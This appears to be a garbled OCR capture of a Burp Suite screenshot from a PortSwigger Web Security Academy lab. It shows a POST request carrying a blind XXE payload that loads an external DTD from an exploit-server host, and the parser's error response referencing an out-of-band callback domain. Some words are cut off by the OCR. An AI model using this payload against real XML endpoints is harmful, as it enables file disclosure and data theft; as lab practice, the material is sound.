 Pretty Raw Hex Headers .. \n
POST /product/stock HTTP/2
Host:
0ae10024035efc3781cf34ca00c300a4.web-security-academy.n
Cookie: session=IszGAhStwXfLm3JZrAI7tUJmlvqvjY95
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:129.0) Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ae10024035efc3781cf34ca00c300a4.web-security-a
emy.net/product?productId=1
Content-Type: application/xml
Content-Length: 234
Origin:
https://0ae10024035efc3781cf34ca00c300a4.web-security-a
emy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aa900a6031ffc07814d33f001bc00bd.exp
t-server.net/exploit/">%xxe;]>
<stockCheck>
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 275
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://nridstlzd5rtjd0ww4323qjojfp6d91y.oastif
x=ddbee7d97b07; lineNumber: 1; columnNumber: 2; The markup declarations contained or pointed to by the document type d
ion must be well-formed."